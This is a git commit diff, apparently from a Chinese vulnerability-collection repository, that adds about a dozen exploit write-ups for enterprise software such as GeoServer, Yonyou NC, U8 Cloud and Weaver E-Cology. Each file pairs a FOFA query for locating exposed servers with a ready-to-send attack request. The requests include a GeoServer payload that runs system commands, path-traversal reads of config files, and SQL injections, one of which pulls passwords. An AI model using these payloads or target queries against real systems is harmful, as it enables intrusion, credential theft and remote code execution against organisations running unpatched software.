523更新漏洞
This commit is contained in:
parent
3567879c5a
commit
fc8b2af0d2
59
GeoServer系统wms接口存在远程命令执行漏洞.md
Normal file
59
GeoServer系统wms接口存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,59 @@
|
||||
## GeoServer系统wms接口存在远程命令执行漏洞
|
||||
|
||||
GeoServer是OGC Web服务器规范的J2EE实现,利用GeoServer可以方便地发布地图数据,允许用户对要素数据进行更新、删除、插入操作,通过GeoServer可以比较容易地在用户之间迅速共享空间地理信息。GeoServer /geoserver/wms接口存在远程命令执行漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="GeoServer"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```bash
|
||||
POST /geoserver/wms HTTP/1.1
|
||||
Content-Type: application/xml
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Host: xxx.xxx.xxx.xxx
|
||||
Content-Length: 1967
|
||||
Expect: 100-continue
|
||||
Connection: close
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="http://www.opengis.net/wps/1.0.0 http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
|
||||
<ows:Identifier>ras:Jiffle</ows:Identifier>
|
||||
<wps:DataInputs>
|
||||
<wps:Input>
|
||||
<ows:Identifier>coverage</ows:Identifier>
|
||||
<wps:Data>
|
||||
<wps:ComplexData mimeType="application/arcgrid"><![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999 316]]></wps:ComplexData>
|
||||
</wps:Data>
|
||||
</wps:Input>
|
||||
<wps:Input>
|
||||
<ows:Identifier>script</ows:Identifier>
|
||||
<wps:Data>
|
||||
<wps:LiteralData>dest = y() - (500); // */ public class Double { public static double NaN = 0; static { try { java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null; String allLines = " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch (java.io.IOException e) {} }} /**</wps:LiteralData>
|
||||
</wps:Data>
|
||||
</wps:Input>
|
||||
<wps:Input>
|
||||
<ows:Identifier>outputType</ows:Identifier>
|
||||
<wps:Data>
|
||||
<wps:LiteralData>DOUBLE</wps:LiteralData>
|
||||
</wps:Data>
|
||||
</wps:Input>
|
||||
</wps:DataInputs>
|
||||
<wps:ResponseForm>
|
||||
<wps:RawDataOutput mimeType="image/tiff">
|
||||
<ows:Identifier>result</ows:Identifier>
|
||||
</wps:RawDataOutput>
|
||||
</wps:ResponseForm>
|
||||
</wps:Execute>
|
||||
```
|
||||
|
||||

|
||||
24
LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞.md
Normal file
24
LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
## LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /Business/DownLoad.aspx?p=UploadFile/../Web.Config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
25
LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞.md
Normal file
25
LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: text/plain; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
|
||||
src=AgencytaskList
|
||||
gridid=1' UNION ALL SELECT @@VERSION--
|
||||
```
|
||||
|
||||
15
README.md
15
README.md
@ -3,6 +3,21 @@
|
||||
|
||||
|
||||
|
||||
## 2024.05.23 新增漏洞
|
||||
|
||||
- 致远OAV52019系统properties信息泄露漏洞
|
||||
- GeoServer系统wms接口存在远程命令执行漏洞
|
||||
- 用友NC-complainbilldetail存在SQL注入漏洞
|
||||
- 用友NC-downTax存在SQL注入漏洞
|
||||
- 宏景eHR-OutputCode存在任意文件读取漏洞
|
||||
- 用友U8-Cloud-linkntb.jsp存在SQL注入漏洞(CNVD-C-2023-708748)
|
||||
- 懒人网址导航页search.html存在SQL注入漏洞
|
||||
- LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞
|
||||
- LVS精益价值管理系统DownLoad.aspx存在任意文件读取漏洞
|
||||
- 泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞
|
||||
- 蓝海卓越计费管理系统SQL注入漏洞
|
||||
- 铭飞CMS-search接口存在sql注入漏洞
|
||||
|
||||
## 2024.05.21 新增漏洞
|
||||
|
||||
- QNAP-QTS溢出导致的未授权RCE漏洞(CVE-2024-27130)
|
||||
|
||||
35
宏景eHR-OutputCode存在任意文件读取漏洞.md
Normal file
35
宏景eHR-OutputCode存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
## 宏景eHR-OutputCode存在任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HJSOFT-HCM"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /servlet/OutputCode?path=MrEzLLE8pPjFvPfyPAATTP2HJFPAATTPTwqF7eJiXGeHU4B HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
payload生成工具
|
||||
|
||||
工具地址:https://github.com/vaycore/HrmsTool/releases/tag/0.1
|
||||
|
||||
```
|
||||
java -jar HrmsTool.jar -e c:/Windows/win.ini
|
||||
```
|
||||
|
||||

|
||||
21
懒人网址导航页search.html存在SQL注入漏洞.md
Normal file
21
懒人网址导航页search.html存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 懒人网址导航页search.html存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="./templates/antidote/css/style.css"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /search.html?keyword='+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x2d2d2d2d2d,version(),0x2d2d2d2d2d),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+- HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
17
泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞.md
Normal file
17
泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 泛微OA-E-Cology-Getdata.jsp存在SQL注入漏洞
|
||||
|
||||

泛微OA E-Cology是一款面向中大型组织的数字化办公产品,它基于全新的设计理念和管理思想,旨在为中大型组织创建一个全新的高效协同办公环境。泛微OA E-Cology Getdata.jsp存在SQL注入漏洞,允许攻击者非法访问和操作数据库,可能导致数据泄露、篡改、删除,甚至控制整个服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="泛微-OA(e-cology)"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
http://{{Hostname}}/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
|
||||
```
|
||||
|
||||
|
||||
27
用友NC-complainbilldetail存在SQL注入漏洞.md
Normal file
27
用友NC-complainbilldetail存在SQL注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
## 用友NC-complainbilldetail存在SQL注入漏洞
|
||||
|
||||
NC系统可利用/ebvp/advorappcoll/complainbilldetail接口中的pk_complaint参数进行sql注入,从而窃取服务器的敏感信息。
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /ebvp/advorappcoll/complainbilldetail?pageId=login&pk_complaint=1'waitfor+delay+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
|
||||
```
|
||||
|
||||
22
用友NC-downTax存在SQL注入漏洞.md
Normal file
22
用友NC-downTax存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
## 用友NC-downTax存在SQL注入漏洞
|
||||
|
||||
NC65系统可利用/portal/pt/downTax/download接口中的classid参数进行sql注入,从而窃取服务器的敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /portal/pt/downTax/download?pageId=login&classid=1'waitfor+delay+'0:0:5'-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
25
用友U8-Cloud-linkntb.jsp存在SQL注入漏洞(CNVD-C-2023-708748).md
Normal file
25
用友U8-Cloud-linkntb.jsp存在SQL注入漏洞(CNVD-C-2023-708748).md
Normal file
@ -0,0 +1,25 @@
|
||||
## 用友U8-Cloud-linkntb.jsp存在SQL注入漏洞(CNVD-C-2023-708748)
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="U8C"
|
||||
app="用友-U8-Cloud"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /yer/html/nodes/linkntb/linkntb.jsp?pageId=linkntb&billId=1%27%29+AND+5846%3DUTL_INADDR.GET_HOST_ADDRESS%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%285846%3D5846%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28107%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29--+Astq&djdl=1&rand=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: text/plain; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||
22
致远OAV52019系统properties信息泄露漏洞.md
Normal file
22
致远OAV52019系统properties信息泄露漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
## 致远OAV52019系统properties信息泄露漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="致远互联-OA"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /seeyon/rest/m3/common/system/properties HTTP/1.1
|
||||
Host: your-ip
|
||||
|
||||
|
||||
```
|
||||
|
||||

|
||||
34
蓝海卓越计费管理系统SQL注入漏洞.md
Normal file
34
蓝海卓越计费管理系统SQL注入漏洞.md
Normal file
@ -0,0 +1,34 @@
|
||||
## 蓝海卓越计费管理系统SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title=="蓝海卓越计费管理系统"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /ajax/loaduser.php?UserName=aaa%27 HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Cookie: PHPSESSID=r1me93qh1lsje0ece8n0ma9c54
|
||||
Host: your-ip
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/aUB1XBvGcSFDFgfd-IG8tA
|
||||
26
铭飞CMS-search接口存在sql注入漏洞.md
Normal file
26
铭飞CMS-search接口存在sql注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 铭飞CMS-search接口存在sql注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="铭飞MCMS" || body="/mdiy/formData/save.do" || body="static/plugins/ms/1.0.0/ms.js"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /mcms/search.do'%20AND%20EXTRACTVALUE(5225,CONCAT(0x5c,md5(8789),user(),0x71767a7071))%20AND%20'smmD'='smmD=1 HTTP/1.1
|
||||
Host:
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user